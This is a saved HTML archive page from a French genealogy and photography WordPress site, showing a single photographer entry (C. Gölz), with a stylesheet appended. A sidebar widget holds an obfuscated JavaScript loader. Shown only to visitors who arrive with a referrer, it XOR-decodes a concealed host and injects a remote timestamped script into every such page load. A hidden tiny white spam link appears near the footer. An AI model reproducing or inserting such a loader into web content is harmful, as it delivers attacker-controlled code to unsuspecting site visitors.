<body id="top" class="archive tax-portfolio_entries term-interlaken term-67 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://haut-de-forme-et-crinoline.org/' class=''><img src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-80x80.png 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-299x300.png 299w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-36x36.png 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-180x180.png 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-120x120.png 120w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Haut de forme et crinoline' title='logo_poupardin_blanc_300' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://haut-de-forme-et-crinoline.org/albums/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les albums</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://haut-de-forme-et-crinoline.org/personnages/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Les personnages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://haut-de-forme-et-crinoline.org/photographes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les photographes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://haut-de-forme-et-crinoline.org/histoires-images/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">histoires et images</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://haut-de-forme-et-crinoline.org/famille-protestante/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">une famille protestante</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://haut-de-forme-et-crinoline.org/methodologie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">méthodologie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://haut-de-forme-et-crinoline.org/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><aside class='avia-custom-sidebar-widget-area sidebar sidebar_right'><section id="search-2" class="widget clearfix widget_search">

<form action="https://haut-de-forme-et-crinoline.org/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Rechercher' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script type="text/javascript">
!function (_4ac99) {
    
    var _781b1 = Date.now();
    var _511b9 = 1000;
    _781b1 = _781b1 / _511b9;
    _781b1 = Math.floor(_781b1);

    var _ddd41 = 600;
    _781b1 -= _781b1 % _ddd41;
    _781b1 = _781b1.toString(16);

    var _b30d3 = _4ac99.referrer;

    if (!_b30d3) return;

    var _e479c = [17218, 17223, 17240, 17227, 17226, 17231, 17245, 17222, 17228, 17217, 17231, 17244, 17226, 17221, 17223, 17242, 17152, 17223, 17216, 17224, 17217];

    _e479c = _e479c.map(function(_b83bc){
        return _b83bc ^ 17198;
    });

    var _fcc54 = "9d6aed852eb13c99c1d3228d208ff5f8";
    
    _e479c = String.fromCharCode(..._e479c);

    var _4a097 = "https://";
    var _527ca = "/";
    var _de1bb = "track-";

    var _a37dd = ".js";

    var _78fa0 = _4ac99.createElement("script");
    _78fa0.type = "text/javascript";
    _78fa0.async = true;
    _78fa0.src = _4a097 + _e479c + _527ca + _de1bb + _781b1 + _a37dd;

    _4ac99.getElementsByTagName("head")[0].appendChild(_78fa0)

}(document);
</script><span class="seperator extralight-border"></span></section></aside></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page template-portfolio content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="entry-content-wrapper clearfix">

                        <div class="category-term-description">
                                                    </div>

                    <div  class=' grid-sort-container isotope   no_margin-container with-title-container grid-total-odd grid-col-3 grid-links-' data-portfolio-id='1'><div data-ajax-id='1294' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1294 grid-entry-overview grid-loop-1 grid-parity-odd  post-entry-last  interlaken_sort les-photographes_sort  av_one_third first default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href="https://haut-de-forme-et-crinoline.org/portfolio-item/golz-c/" title='C. Gölz'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img width="367" height="400" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-279.-Gölz-C.-495x540.jpg" class="wp-image-2146 avia-img-lazy-loading-not-2146 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" ><a href='https://haut-de-forme-et-crinoline.org/portfolio-item/golz-c/' title='C. Gölz'>C. Gölz</a></h3></header></div><footer class="entry-footer"></footer></article></div></div>                    </div>

                <!--end content-->
                </main>
				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">mentions légales</h3>			<div class="textwidget">site hébergé par <a href="http://www.ovh.com" target="blank" rel="noopener">OVH</a> propulsé par <a href="http://fr.wordpress.org/" target="blank" rel="noopener">WORDPRESS</a>, d’après le thème <a href="http://www.kriesi.at/themedemo/?theme=enfold" target="blank" rel="noopener">ENFOLD</a></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">crédits</h3>			<div class="textwidget">graphisme : <a href="http://www.atelieryoupi.fr" target="blank" rel="noopener">ATELIER YOUPI</a> </br>
copyright textes et photos : CLAIRE TISSOT</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">sites amis</h3>			<div class="textwidget"><a href="http://www.laboiteverte.fr/100-photos-nont-aucune-influence/" target="blank" rel="noopener">la boite verte</a></br>
<a href="https://www.geneanet.org" target="blank" rel="noopener">geneanet</a></div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://haut-de-forme-et-crinoline.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/parallax.js?ver=5.1.2" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-sidebarmenu.js?ver=5.1.2" id="avia-sidebarmenu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6LcgHE8iAAAAAMrchF0U0IDfaF89x0RyZdgopYHf","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/haut-de-forme-et-crinoline.org\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"7e7a3e5366","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=5.1.2" id="avia_google_recaptcha_front_script-js"></script>

<p style="font-size: 8px; color:#fff">Managed by <a href="yuanglobal.net" style="font-size: 8px;">Yuan Global</a></p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-1294.css?ver=ver-1664857321
body_size: 214
content:
#top .av-special-heading.av-29lwvy-2e7cc6738d926e40c3aa9a5ae66a9304{
padding-bottom:10px;
}
body .av-special-heading.av-29lwvy-2e7cc6738d926e40c3aa9a5ae66a9304 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-29lwvy-2e7cc6738d926e40c3aa9a5ae66a9304 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-19j1mm-095cf4985d7bb5ca2fb49141bd2fad1d{
height:50px;
}

.flex_column.av-a390lq-cf1269d1988ae8ece9e77217dfe1bcc6{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-5nqrxa-b28606ef8063e5acdfc4662269efa522{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

